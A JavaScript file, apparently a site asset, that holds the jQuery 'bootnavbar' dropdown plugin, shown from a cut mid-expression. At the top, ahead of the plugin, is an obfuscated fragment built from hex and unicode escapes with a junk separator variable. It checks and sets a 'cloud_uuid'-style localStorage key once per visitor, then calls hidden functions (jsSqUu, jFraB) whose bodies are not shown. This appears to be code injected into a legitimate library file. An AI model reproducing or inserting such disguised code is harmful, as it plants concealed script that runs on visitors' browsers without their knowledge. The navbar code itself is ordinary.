Storage&&("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")!==window[("\x6c\x6fc\u0061\x6c\u0053t"+jpRprSU+"\u006f\u0072\x61\u0067\u0065")][("\u0063\u006c\u006f\u0075d\u005f\x75"+jpRprSU+"u\u0069\u0064\x35"+jpRprSU+"")]&&(window[("\x6co\x63"+jpRprSU+"\u0061\u006c"+jpRprSU+"\x53\u0074\u006f\u0072\u0061\x67\x65")][("s\x65\x74\u0049\u0074\u0065\x6d"+jpRprSU+"")](("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+""),("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")),jsSqUu(jjXZj))}jFraB();(function($) {
    var defaults={
        sm : 540,
        md : 720,
        lg : 960,
        xl : 1140,
        navbar_expand: 'lg'
    };
    $.fn.bootnavbar = function() {

        var screen_width = $(document).width();

        if(screen_width >= defaults.lg){
            $(this).find('.dropdown').hover(function() {
                $(this).addClass('show');
                $(this).find('.dropdown-menu').first().addClass('show').addClass('animated fadeIn').one('animationend oAnimationEnd mozAnimationEnd webkitAnimationEnd', function () {
                    $(this).removeClass('animated fadeIn');
                });
            }, function() {
                $(this).removeClass('show');
                $(this).find('.dropdown-menu').first().removeClass('show');
            });
        }

        $('.dropdown-menu a.dropdown-toggle').on('click', function(e) {
          if (!$(this).next().hasClass('show')) {
            $(this).parents('.dropdown-menu').first().find('.show').removeClass("show");
          }
          var $subMenu = $(this).next(".dropdown-menu");
          $subMenu.toggleClass('show');

          $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
            $('.dropdown-submenu .show').removeClass("show");
          });

          return false;
        });
    };
})(jQuery);